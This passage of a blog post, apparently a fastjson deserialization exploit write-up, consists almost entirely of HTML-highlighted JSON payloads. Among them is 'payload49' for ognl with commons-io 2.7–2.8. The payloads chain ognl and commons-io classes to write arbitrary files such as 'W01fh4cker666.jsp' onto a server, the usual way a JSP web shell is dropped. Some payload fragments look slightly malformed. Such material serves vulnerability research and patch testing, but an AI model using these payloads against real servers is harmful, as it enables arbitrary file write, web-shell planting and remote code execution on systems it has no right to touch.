class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021212732555.png" alt="image-20231021212732555"></p>
+<h3 id="5-2-2-ognl-commons-io-2-7-2-8版本"><a href="#5-2-2-ognl-commons-io-2-7-2-8版本" class="headerlink" title="5.2.2 ognl+commons-io 2.7~2.8版本"></a>5.2.2 ognl+commons-io 2.7~2.8版本</h3><p><code>payload49</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker666.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span 